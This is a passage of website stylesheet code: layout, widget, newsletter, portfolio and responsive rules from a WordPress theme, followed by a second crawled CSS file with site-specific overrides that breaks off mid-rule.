.site-footer .widget_bttk_contact_social_links .social-networks li:before {
    display: none;
}


/*=================================
 Icon Text widget style
 ================================*/

.site-footer .widget_bttk_icon_text_widget .text-holder {
    margin: 0 0 20px;
}

.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore {
    display: inline-block;
    background: #111;
    color: #fff;
    text-transform: uppercase;
    padding: 12px 29px 9px 32px;
    letter-spacing: 1px;
    position: relative;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:after {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 4px solid #fff;
    content: '';
    opacity: 0;
    -webkit-transition: linear 0.2s;
    -moz-transition: linear 0.2s;
    transition: linear 0.2s;
}

.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover,
.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus {
    background: rgb(103, 182, 219);
    text-decoration: none;
}

.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:hover:after,
.site-footer .widget_bttk_icon_text_widget .text-holder .btn-readmore:focus:after {
    opacity: 1;
}

.site-footer .widget_bttk_icon_text_widget .icon-holder {
    font-size: 40px;
}


/*===================================
 Counter widget style
 ===================================*/

.site-footer .widget_blossomthemes_stat_counter_widget .icon-holder {
    text-align: center;
    font-size: 40px;
    margin: 0 0 20px;
}

.site-footer .widget_blossomthemes_stat_counter_widget .hs-counter {
    text-align: center;
    font-size: 40px;
    font-weight: 700;
    line-height: 1.23em;
}

.site-footer .footer-t .widget_blossomthemes_stat_counter_widget .col {
    width: 100%;
    padding: 0;
    float: none;
    display: block;
}


/*=========================================
 Team Widget style
 =========================================*/

.site-footer .widget_bttk_description_widget .image-holder {
    margin: 0 0 20px;
    text-align: center;
}

.site-footer .widget_bttk_description_widget .image-holder img,
.site-footer .widget_bttk_description_widget .image-holder .fallback-svg {
    vertical-align: top;
    border-radius: 50%;
}

.site-footer .widget_bttk_description_widget .text-holder {
    text-align: center;
}

.site-footer .widget_bttk_description_widget .text-holder .name {
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 6px;
}

.site-footer .widget_bttk_description_widget .text-holder .designation {
    font-size: 14px;
    color: #999;
    display: block;
}

.site-footer .widget_bttk_description_widget .text-holder .description {
    margin-top: 15px;
}

.site-footer .widget_bttk_description_widget .social-profile {
    text-align: center;
}

.site-footer .widget_bttk_description_widget .social-profile li {
    margin: 0;
    padding: 0;
    border-bottom: 0;
    display: inline;
    margin: 0 7px 15px;
}

.site-footer .widget_bttk_description_widget .social-profile li:before {
    display: none;
}


/*=====================================
 Testimonial widget style
 =====================================*/

.site-footer .widget_bttk_testimonial_widget .img-holder {
    text-align: center;
    margin: 0 0 20px;
}

.site-footer .widget_bttk_testimonial_widget .img-holder img,
.site-footer .widget_bttk_testimonial_widget .img-holder .fallback-svg {
    vertical-align: top;
    border-radius: 50%;
}

.site-footer .widget_bttk_testimonial_widget .text-holder {
    text-align: center;
}

.site-footer .widget_bttk_testimonial_widget .text-holder .name {
    display: block;
    font-size: 20px;
    line-height: 1.2em;
    margin: 0 0 6px;
}

.site-footer .widget_bttk_testimonial_widget .text-holder .designation {
    font-size: 14px;
    color: #999;
    display: block;
}

.site-footer .widget_bttk_testimonial_widget .text-holder .testimonial-content {
    margin-top: 15px;
}

.site-info {
    background: #111;
    color: #999;
    text-align: center;
    padding: 25px 0;
    font-size: 14px;
    line-height: 1.5em;
}

.site-info a {
    color: #999;
    -webkit-transition: linear 0.1s;
    -moz-transition: linear 0.1s;
    transition: linear 0.1s;
}

.site-info a:hover,
.site-info a:focus {
    text-decoration: none;
    color: #fff;
}

#blossom-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    font-size: 10px;
    background: rgb(103, 182, 219);
    color: #fff;
    line-height: 2.2em;
    text-transform: uppercase;
    width: 60px;
    height: 60px;
    z-index: 9999;
    text-align: center;
    display: none;
    cursor: pointer;
    border: none;
    padding: 0;
}

#blossom-top:after {
    border: 4px solid #fff;
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    content: '';
}

#blossom-top span {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    -webkit-transform: translate(-50%, -40%);
    -moz-transform: translate(-50%, -40%);
    transform: translate(-50%, -40%);
}

#blossom-top svg {
    font-size: 20px;
    display: block;
    line-height: 0;
    text-align: center;
    margin: 0 auto;
}

#primary-toggle-button,
#secondary-toggle-button {
    display: none;
}


/*====================================
 Content Newsletter style
 ====================================*/

.content-newsletter {
    margin: 0 0 35px;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper {
    padding: 60px;
    overflow: hidden;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:after {
    background: rgba(243, 201, 221, 0.8);
}

.content-newsletter .blossomthemes-email-newsletter-wrapper.bg-img:before {
    position: absolute;
    top: 1px;
    left: 1px;
    right: 1px;
    bottom: 1px;
    border: 7px solid #fff;
    content: '';
    z-index: 1;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder {
    width: 500px;
    margin: 0 30px 0 0;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    font-size: 34px;
    line-height: 1.264em;
}

.blossomthemes-email-newsletter-wrapper form {
    display: flex;
    flex: 1;
    flex-wrap: wrap;
    justify-content: center;
}

.single .content-newsletter .blossomthemes-email-newsletter-wrapper form {
    justify-content: center;
}

.blossomthemes-email-newsletter-wrapper form label {
    order: 5;
    width: 100%;
}

.blossomthemes-email-newsletter-wrapper form .subscribe-inner-wrap {
    justify-content: center;
}

.blossomthemes-email-newsletter-wrapper form label .check-mark {
    margin-top: 6px;
    background: rgba(0, 0, 0, 0.3);
}

.blossomthemes-email-newsletter-wrapper form label input[type="checkbox"]:checked+.check-mark {
    background: #fff;
}

.blossomthemes-email-newsletter-wrapper form label .text {
    text-align: left;
    flex: inherit;
    max-width: calc(100% - 25px);
}

.blossomthemes-email-newsletter-wrapper form input[type="text"] {
    width: 100%;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"] {
    margin: 10px 15px 0 0;
    float: left;
    width: 240px;
    padding: 9px 7px;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    width: 158px;
    float: left;
    padding: 9px 36px;
    position: relative;
    margin: 10px 0 0 0;
}

.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]:hover,
.content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]:focus {
    background: #fff;
    color: #111;
    border-color: #fff;
}


/*=====================================
 Single newsletter style
 =====================================*/

.single .content-newsletter {
    margin-top: 60px;
}

.single .content-newsletter .blossomthemes-email-newsletter-wrapper {
    flex-direction: column;
    text-align: center;
}

.single .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder {
    margin: 0 0 30px;
}


/*===============================
 Portfolio Style
 ===============================*/

.portfolio-sorting .button:hover,
.portfolio-sorting .button:focus,
.portfolio-sorting .button.is-checked {
    color: rgb(103, 182, 219);
}

.portfolio-item .portfolio-img-title a {
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.portfolio-item .portfolio-img-title a:hover,
.portfolio-item .portfolio-img-title a:focus {
    color: rgb(103, 182, 219);
}

.portfolio-item .portfolio-cat a {
    font-size: 13px;
    line-height: 1.615em;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 0;
    margin: 0 5px 5px;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.portfolio-item .portfolio-cat a:hover,
.portfolio-item .portfolio-cat a:focus {
    color: rgb(103, 182, 219);
}

.entry-header .portfolio-cat {
    margin: 0 0 20px;
}

.entry-header .portfolio-cat a {
    font-size: 13px;
    line-height: 1.2em;
    font-weight: 500;
    text-transform: uppercase;
    color: #b5b5b5;
    margin: 0 10px 10px 0;
    -webkit-transition: ease 0.2s;
    -moz-transition: ease 0.2s;
    transition: ease 0.2s;
}

.entry-header .portfolio-cat a:hover,
.entry-header .portfolio-cat a:focus {
    color: rgb(103, 182, 219);
}

.portfolio-holder .entry-header .entry-title {
    font-size: 34px;
    line-height: 1.176em;
    margin: 0 0 15px;
    color: #111;
}

.portfolio-holder .entry-header {
    border-bottom: 0;
    padding-bottom: 0;
}

.single-blossom-portfolio .post-navigation .nav-links {
    margin-top: 30px;
}

.single-blossom-portfolio .post-navigation .nav-previous a,
.single-blossom-portfolio .post-navigation .nav-next a {
    font-size: 22px;
    line-height: 1.5em;
    display: block;
    color: #333;
    font-weight: 700;
}

.single-blossom-portfolio .post-navigation .nav-previous a:hover,
.single-blossom-portfolio .post-navigation .nav-previous a:focus,
.single-blossom-portfolio .post-navigation .nav-next a:hover,
.single-blossom-portfolio .post-navigation .nav-next a:focus {
    text-decoration: none;
    color: #fff;
}

.related-portfolio-title {
    font-size: 30px;
    line-height: 1.2em;
    color: #111;
    margin: 30px;
    font-weight: 700;
}

.comments-area .comment-form label[for="wp-comment-cookies-consent"] {
    display: inline-block;
    margin-left: 5px;
}

.site-footer .site-info a.privacy-policy-link {
    display: inline-block;
    margin-left: 5px;
}


/*-----------------------------------------------
#Responsive style
-----------------------------------------------*/

@media only screen and (max-width: 1440px) {
    .container {
        max-width: 1170px;
    }
    #primary .post .img-holder,
    .archive .blossom-portfolio .post-thumbnail {
        margin-right: 30px;
        width: 375px;
    }
    #primary .sticky .img-holder {
        margin-right: 0;
        display: block;
        width: 100%;
    }
    #primary .post .text-holder .entry-header,
    .archive .blossom-portfolio .entry-header {
        margin: 0;
    }
    #primary .post .text-holder .entry-header .cat-links {
        margin: 0 0 10px;
    }
    #primary .post .text-holder .entry-header .entry-title,
    .archive .blossom-portfolio .entry-header .entry-title {
        font-size: 32px;
        line-height: 1.218em;
        margin: 0 0 15px;
    }
    #primary .sticky .text-holder .entry-header .entry-title {
        font-size: 36px;
        line-height: 1.222em;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder {
        width: 440px;
    }
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper {
        padding: 20px;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper {
        padding: 30px;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"] {
        width: 210px;
    }
}

@media only screen and (max-width: 1199px) {
    .custom-background .site {
        max-width: 90%;
    }
    .container {
        max-width: 970px;
    }
    .banner .banner-text {
        bottom: 5%;
    }
    .banner .banner-text .title {
        font-size: 36px;
        line-height: 1.222em;
    }
    #primary .post .img-holder,
    .archive .blossom-portfolio .post-thumbnail {
        width: 305px;
    }
    #primary .sticky .img-holder {
        width: 100%;
    }
    .gallery .gallery-holder {
        margin: 0 -5px;
    }
    .gallery .gallery-item {
        padding: 0 5px;
    }
    .related-post .post .text-holder .entry-title {
        font-size: 15px;
        line-height: 1.333em;
    }
    .footer-t .row.column-3,
    .footer-t .row.column-4 {
        grid-template-columns: repeat(2, 1fr);
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder {
        margin: 0 0 30px;
        width: 100%;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        font-size: 28px;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper {
        flex-direction: column;
        text-align: center;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"] {
        width: 180px;
        margin: 0 5px 0 0;
    }
    .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3 {
        font-size: 24px;
    }
}

@media only screen and (max-width: 1024px) {
    .container {
        max-width: 900px;
    }
    .header-b {
        padding: 10px 0 7px;
        position: relative;
    }
    /*Open close menu style*/
    #primary-toggle-button {
        display: inline-block;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        background: none;
        border: none;
        color: inherit;
        padding: 0;
    }
    #primary-toggle-button.active {
        display: none;
    }
    #primary-toggle-button svg {
        margin-right: 5px;
    }
    #primary-toggle-button.active+.main-navigation {
        padding-top: 30px;
    }
    .main-navigation .primary-menu-list {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        max-height: 44vh;
        overflow: visible;
        background: #fff;
        border-top: 1px solid #eee;
        box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }
    .main-navigation .close {
        position: absolute;
        top: -37px;
        left: 0;
        right: 0;
        text-align: center;
        margin: 0 auto;
        background: none;
        border: none;
        color: initial;
        padding: 0;
    }
    .main-navigation .close svg {
        margin-right: 5px;
    }
    .main-navigation .primary-menu-list .mobile-menu {
        overflow: auto;
        max-height: 44vh;
        max-width: 500px;
        margin: 0 auto;
        padding: 0 15px;
    }
    .main-navigation ul {
        text-align: left;
        font-size: 14px;
        line-height: 1.428em;
    }
    .main-navigation ul li.menu-item-has-children:after {
        display: none;
    }
    .main-navigation ul li {
        display: block;
        margin: 0;
        padding: 0;
        overflow: hidden;
    }
    .main-navigation ul li a {
        padding: 10px 0;
        border-bottom: 1px solid #eee;
        position: relative;
    }
    .main-navigation ul li .submenu-toggle {
        background: none;
        border: none;
        padding: 0;
        font-size: 20px;
        width: 40px;
        height: 40px;
        line-height: 40px;
        color: inherit;
        text-align: center;
        position: absolute;
        top: 0;
        right: 0;
        cursor: pointer;
        -webkit-transition: linear 0.2s;
        -moz-transition: linear 0.2s;
        transition: linear 0.2s;
    }
    .main-navigation ul li.menu-item-has-children>.submenu-toggle {
        display: block;
    }
    .main-navigation ul li .submenu-toggle.active {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .main-navigation ul ul {
        display: none;
        opacity: 1;
        filter: alpha(opacity=100);
        position: unset;
        width: 100%;
        background: none;
        margin: 0;
        border: 0;
        padding: 0 0 0 35px;
    }
    .main-navigation ul ul:after {
        display: none;
    }
    .main-navigation ul ul li {
        padding: 0;
    }
    .main-navigation ul ul li a,
    .main-navigation ul ul li:last-child a {
        color: #666;
        padding: 10px 0;
        border-bottom: 1px solid #eee;
        position: relative;
        margin: 0;
    }
    .main-navigation ul ul ul {
        position: unset;
        padding: 0 0 0 35px;
    }
    .main-navigation ul ul:before {
        display: none;
    }
    .banner img,
    .banner .fallback-svg {
        height: 500px;
    }
    .banner .banner-text {
        max-width: 580px;
        width: 100%;
        padding: 0 15px;
    }
    .category-section {
        margin: 0 0 40px;
    }
    .category-section .col .img-holder .text-holder span {
        padding: 5px 25px;
        font-size: 16px;
    }
    .category-section .col .img-holder .text-holder {
        border: 0;
        padding: 0;
    }
    #primary,
    #secondary {
        width: 100%;
    }
    #primary .site-main {
        padding-right: 0;
    }
    .leftsidebar #primary .site-main {
        padding-left: 0;
    }
    #secondary {
        margin-top: 50px;
    }
    #primary .post,
    .archive .blossom-portfolio {
        margin: 0 0 40px;
    }
    .subscribe-holder .bg-holder {
        padding: 30px 20px;
    }
    .archive #primary .post,
    .search-result-page #primary .search-post,
    .archive .blossom-portfolio {
        width: 50%;
    }
    .search-result-page #primary .search-post {
        width: 49%;
    }
    .archive #primary .post .text-holder .entry-header .entry-title,
    .search #primary .search-post .text-holder .entry-header .entry-title,
    .archive .blossom-portfolio .entry-header .entry-title {
        font-size: 22px;
        line-height: 1.454em;
        margin: 0 0 15px;
    }
    .page-header .page-title {
        font-size: 36px;
        line-height: 1.222em;
        margin: 0 0 10px;
    }
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote {
        font-size: 30px;
        line-height: 1.5em;
        padding: 50px 20px 39px;
    }
    .portfolio-img-holder .portfolio-item {
        width: 50%;
    }
    .footer-t .row {
        margin-left: 0;
        margin-right: 0;
    }
}

@media screen and (min-width: 768px) {
    .secondary-nav .secondary-menu-list,
    .secondary-nav ul ul {
        display: block !important;
    }
    .secondary-nav .secondary-menu-list {
        height: auto !important;
        overflow: visible !important;
    }
    .secondary-nav .secondary-menu-list .close {
        display: none;
    }
    .secondary-nav ul li.menu-item-has-children>a {
        padding-right: 15px;
    }
    .secondary-nav .submenu-toggle {
        background: none;
        border: none;
        padding: 0;
        position: absolute;
        top: 12px;
        right: 0;
        height: auto;
        min-height: auto;
        line-height: 1;
    }
    .secondary-nav ul ul .submenu-toggle {
        color: inherit;
        top: 3px;
        right: 3px;
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        transform: rotate(-90deg);
    }
    .secondary-nav .submenu-toggle:hover,
    .secondary-nav .submenu-toggle:focus {
        color: rgb(103, 182, 219);
    }
}

@media only screen and (max-width: 767px) {
    .container {
        width: 100%;
        max-width: 100%;
    }
    .comments-area .children {
        margin-left: 10px;
    }
    .comments-area .children li {
        padding-left: 15px;
    }
    .comments-area .children li:first-child::before {
        width: 11px;
    }
    .comments-area .comment-body .comment-meta {
        width: 35px;
        margin-right: 15px;
    }
    .header-t {
        position: relative;
    }
    #secondary-toggle-button {
        display: inline-block;
        color: #fff;
        cursor: pointer;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
        margin: 6px 0;
        padding: 0;
        border: none;
        background: none;
    }
    #secondary-toggle-button.active {
        display: none;
    }
    .secondary-nav .secondary-menu-list {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        max-height: 50vh;
        background: #fff;
        border-top: 1px solid #eee;
        box-shadow: 0 5px 5px rgba(0, 0, 0, 0.2);
        z-index: 1;
    }
    .secondary-nav .close {
        padding: 0;
        border: none;
        background: none;
        position: absolute;
        top: -37px;
        left: 14px;
        width: 17px;
        height: 17px;
    }
    .secondary-nav .close:focus {
        outline-color: #fff;
    }
    .secondary-nav .close .toggle-bar {
        background: #fff;
        width: 100%;
        height: 3px;
        position: absolute;
        top: 0;
        left: 0;
        border-radius: 10px;
        right: 0;
        bottom: 0;
        margin: auto;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .secondary-nav .close .toggle-bar:last-child {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    .secondary-nav .secondary-menu-list .mobile-menu {
        overflow: auto;
        max-height: 50vh;
    }
    .secondary-nav>div {
        max-width: 100%;
        padding: 0 15px;
    }
    .secondary-nav ul {
        text-align: left;
        font-size: 14px;
        line-height: 1.428em;
    }
    .secondary-nav ul li.menu-item-has-children:after {
        display: none;
    }
    .secondary-nav ul li {
        display: block;
        margin: 0;
        padding: 0;
        float: none;
    }
    .secondary-nav ul li a {
        color: #666;
        padding: 10px 0;
        border-bottom: 1px solid #eee;
        position: relative;
    }
    .secondary-nav ul li .submenu-toggle {
        background: none;
        border: none;
        padding: 0;
        font-size: 20px;
        color: inherit;
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        position: absolute;
        top: 0;
        right: 0;
        cursor: pointer;
        -webkit-transition: linear 0.2s;
        -moz-transition: linear 0.2s;
        transition: linear 0.2s;
    }
    .secondary-nav ul li .submenu-toggle.active {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .secondary-nav ul ul {
        float: none;
        display: none;
        position: static;
        width: 100%;
        background: none;
        margin: 0;
        border: 0;
        padding: 0 0 0 35px;
        opacity: 1;
        filter: alpha(opacity=100);
    }
    .secondary-nav ul ul:after {
        display: none;
    }
    .secondary-nav ul ul li {
        padding: 0;
    }
    .secondary-nav ul ul li a,
    .secondary-nav ul ul li:last-child a {
        color: #666;
        padding: 10px 0;
        border-bottom: 1px solid #eee;
        position: relative;
        margin: 0;
    }
    .secondary-nav ul ul ul {
        position: unset;
        padding: 0 0 0 35px;
    }
    .secondary-nav ul ul:before {
        display: none;
    }
    .main-navigation ul li.menu-item-has-children>span,
    .secondary-nav ul li.menu-item-has-children>span {
        display: block;
    }
    .header-m {
        padding: 25px 0 40px;
    }
    .banner img,
    .banner .fallback-svg {
        height: 350px;
    }
    .banner .banner-text {
        bottom: 20px;
    }
    .banner .banner-text .title {
        font-size: 24px;
        line-height: 1.208em;
    }
    .banner .owl-nav .owl-next,
    .banner .owl-nav .owl-prev {
        display: none;
    }
    .category-section .col {
        width: 100%;
        margin-bottom: 30px;
    }
    .category-section .col .img-holder img,
    .category-section .col .img-holder .fallback-svg {
        width: 100%;
    }
    .category-section .col:last-child {
        margin-bottom: 0;
    }
    .category-section .col .img-holder .text-holder span {
        font-size: 24px;
        padding: 15px 45px;
    }
    #primary .sticky .img-holder {
        margin-bottom: 15px;
    }
    #primary .sticky .text-holder .entry-header .entry-title {
        font-size: 22px;
        line-height: 1.318em;
        margin: 0 0 10px;
    }
    #primary .post .text-holder .entry-header .entry-meta .byline,
    #primary .post .text-holder .entry-header .entry-meta .posted-on .text-on {
        display: inline-block;
    }
    #primary .post .text-holder .entry-header .entry-meta .posted-on .text-on {
        margin-right: 5px;
    }
    #primary .post.sticky .text-holder .entry-header .cat-links {
        margin: 0 0 10px;
    }
    #primary .post.sticky .text-holder .entry-header .entry-meta {
        margin: 0 0 15px;
    }
    #primary .post.sticky {
        margin: 0 0 40px;
    }
    #primary .post {
        display: block;
    }
    #primary .post .img-holder,
    .archive .blossom-portfolio .post-thumbnail {
        width: 100%;
        margin: 0 0 15px;
    }
    #primary .post .text-holder .entry-footer .share .social-networks {
        left: 0;
    }
    #primary .post .text-holder .entry-footer .share .social-networks::before {
        left: 65%;
    }
    .gallery {
        padding: 0 10px;
    }
    .gallery .gallery-item {
        margin-bottom: 10px;
        width: 33.3333%;
    }
    .top-bar {
        padding: 25px 0;
    }
    .page-header .page-title {
        font-size: 22px;
        line-height: 1.454em;
        margin: 0 0 10px;
    }
    .archive #primary .post,
    .search #primary .search-post,
    .archive .blossom-portfolio {
        width: 100%;
    }
    .single #primary .post .text-holder .entry-header .entry-title {
        font-size: 22px;
        line-height: 1.454em;
        margin: 0 0 10px;
    }
    .single #primary .post .text-holder .entry-content .social-share {
        margin-right: 0;
        margin-top: 30px;
        grid-column-start: 1;
        grid-column-end: 1;
        grid-row-start: 2;
        grid-row-end: 3;
    }
    #primary .post .entry-content blockquote,
    #primary .page .entry-content blockquote {
        font-size: 22px;
        line-height: 1.454em;
        padding: 20px 15px 18px;
    }
    #primary .post .entry-content blockquote cite,
    #primary .page .entry-content blockquote cite {
        font-size: 15px;
        line-height: 1.333em;
    }
    #primary .post .entry-content .pull-left,
    #primary .page .entry-content .pull-left {
        width: 100%;
        margin-right: 0;
        font-size: 20px;
        line-height: 1.4em;
    }
    #primary .post .entry-content .pull-right,
    #primary .page .entry-content .pull-right {
        width: 100%;
        margin-left: 0;
        font-size: 20px;
        line-height: 1.4em;
    }
    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    input[type="number"],
    input[type="tel"],
    input[type="range"],
    input[type="date"],
    input[type="month"],
    input[type="week"],
    input[type="time"],
    input[type="datetime"],
    input[type="datetime-local"],
    input[type="color"],
    textarea {
        width: 100%;
    }
    .author-section {
        display: block;
    }
    .post-navigation .nav-links .nav-previous .post-title,
    .post-navigation .nav-links .nav-next .post-title {
        font-size: 17px;
        line-height: 1.411em;
    }
    .post-navigation .nav-links .nav-previous,
    .post-navigation .nav-links .nav-next {
        width: 49%;
    }
    .post-navigation .nav-links .nav-previous a,
    .post-navigation .nav-links .nav-next a {
        padding: 15px;
    }
    .related-post .post {
        width: 100%;
        margin: 0 0 30px !important;
    }
    .related-post .post:last-child {
        margin: 0;
    }
    .comments-area .comment-form .comment-form-author,
    .comments-area .comment-form .comment-form-email,
    .comments-area .comment-form .comment-form-url {
        width: 100%;
    }
    .alignright {
        float: none;
        display: block;
        margin-left: 0;
    }
    .alignleft {
        float: none;
        display: block;
        margin-right: 0;
    }
    .single #primary .post .text-holder .entry-content {
        display: grid;
        grid-template-columns: auto;
        grid-template-rows: auto;
    }
    .single #primary .post .text-holder .entry-content .text {
        grid-column-start: 1;
        grid-column-end: 2;
        grid-row-start: 1;
        grid-row-end: 2;
    }
    .error-holder .page-content {
        font-size: 16px;
        line-height: 1.588em;
    }
    .error-holder .page-content .number-404 {
        font-size: 75px;
        line-height: 1.093em;
        margin: 0 0 26px;
        text-shadow: 2px 2px 0 rgb(103, 182, 219);
    }
    .error-holder .page-content a {
        padding: 20px 8px;
    }
    .error-holder .page-content p {
        margin: 0;
    }
    .footer-t .grid:not(.column-1) {
        grid-gap: 50px;
    }
    .footer-t .row.column-2,
    .footer-t .row.column-3,
    .footer-t .row.column-4 {
        display: block;
        grid-template-columns: repeat(1, 1fr);
    }
    .comments-area .comment-form .comment-form-author,
    .comments-area .comment-form .comment-form-email,
    .comments-area .comment-form .comment-form-url,
    .comments-area .comment-form .form-submit {
        grid-column: 1 / span 3;
    }
    .comments-area .comment-form {
        grid-gap: 15px;
    }
    .related-post .post .img-holder img,
    .related-post .post .img-holder .fallback-svg {
        width: 100%;
    }
    .post-navigation .nav-links .nav-previous .meta-nav,
    .post-navigation .nav-links .nav-next .meta-nav {
        line-height: 1.5em;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"] {
        width: 100%;
        margin: 0 0 5px;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        width: 100%;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form {
        max-width: 280px;
        margin: 0 auto;
    }
    .site-content {
        margin: 0 0 40px;
    }
    .portfolio-img-holder .portfolio-item {
        width: 100%;
    }
    .portfolio-sorting .button {
        text-align: center;
        margin: 0 15px 10px;
        font-size: 14px;
    }
    .content-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
        width: 100%;
    }
}


/* Single post and single page underline fixes */

.entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
    color: #333;
    text-decoration: underline;
}

.entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
    text-decoration: underline;
}
.trapStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}



--- FILE ---
content_type: text/css
request_url: http://www.chuangyezhoukan.com/static/academic/tendency.css
body_size: 1778
content:

.transformStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.swallowStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

a {
    color: #333;
}

a:hover {
    color: rgb(103, 182, 219);
    text-decoration: underline;
}

.category-section .col .img-holder img {
    width: 100%;
    height: 220px;
    object-fit: cover;
}

.category-section .col {
    margin-bottom: 15px;
}

.category-section .col:first-child {
    width: 60%;
}

.category-section .col:nth-child(2) {
    width: 40%;
}

.category-section .col:first-child img {
    height: 180px;
}

.category-section .col:nth-child(2) img {
    height: 180px;
}

#primary-toggle-button {
    font-size: 20px;
    font-weight: bold;
}

.main-navigation .close {
    font-size: 20px;
    font-weight: bold;
    background-color: #fff;
    top: -30px;
}

body {
    font-family: Arial, "Microsoft Yahe", "微软雅黑";
    font-size: 14px;
}

.main-navigation ul li a {
    font-size: 16px;
    line-height: 40px;
}

.f_link_tit {
    font-size: 18px;
    line-height: 1.2em;
    text-transform: uppercase;
    font-weight: 400;
    color: #111;
    margin: 0 0 30px;
    padding: 0 0 5px;
    position: relative;
    letter-spacing: 1px;
    text-align: center;
}

.f_link_tit::after {
    width: 80px;
    height: 2px;
    background: rgb(103, 182, 219);
    position: absolute;
    top: 100%;
    left: 50%;
    margin-right: -50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    content: '';
}

.f_link {
    margin-top: 30px;
}

.f_links {
    padding-left: 0;
    margin-bottom: 0px;
}

.f_links li {
    list-style: none;
    display: inline-block;
    margin: 0 20px 10px 0;
}

#primary .post .text-holder .entry-content {
    line-height: 2;
    border-top: 1px #eee solid;
    padding-top: 20px;
}

#primary .post .text-holder .entry-content p {
    margin-bottom: 10px;
}

#primary .post .text-holder .entry-header .entry-title,
.archive .blossom-portfolio .entry-header .entry-title {
    font-size: 26px;
}

#primary .post .text-holder .entry-header .cat-links {
    margin-bottom: 20px;
}

.cat-links a {
    color: rgb(103, 182, 219);
    font-weight: lighter;
}

.widget ul li {
    font-size: 15px;
    margin-bottom: 20px;
}

.widget ul li span {
    font-size: 13px;
}

.widget ul li a {
    margin-bottom: 10px;
}

.site-content {
    margin-bottom: 50px;
}

.top-bar {
    padding: 20px 0;
    background-color: rgb(103, 182, 219, .1);
    border-bottom: none;
}

#crumbs {
    color: rgb(103, 182, 219);
}

.list_tit {
    font-size: 16px;
    margin-bottom: 10px;
}

#primary .post,
.archive .blossom-portfolio {
    margin-bottom: 20px;
    display: block;
    border-bottom: 1px #eee dashed;
    padding-bottom: 0px;
}

#primary .post .text-holder .entry-header .entry-meta {
    margin-bottom: 20px;
}

.cate_tit {
    font-size: 24px;
    font-weight: bold;
    position: relative;
    margin-bottom: 30px;
}

.cate_tit::after {
    width: 100px;
    height: 4px;
    background: rgb(103, 182, 219);
    position: absolute;
    top: 100%;
    left: 0;
    content: '';
}

.navigation.pagination {
    margin-top: 50px;
}

.navigation.pagination .page-numbers {
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    padding: 0 10px;
    margin-bottom: 5px;
}

.navigation.pagination .page-numbers.current {
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    padding: 0 15px;
}

.widget .time {
    font-size: 13px;
    margin-bottom: 10px;
    text-align: center;
    color: #999;
}

.widget img {
    width: 100%;
    height: 156px;
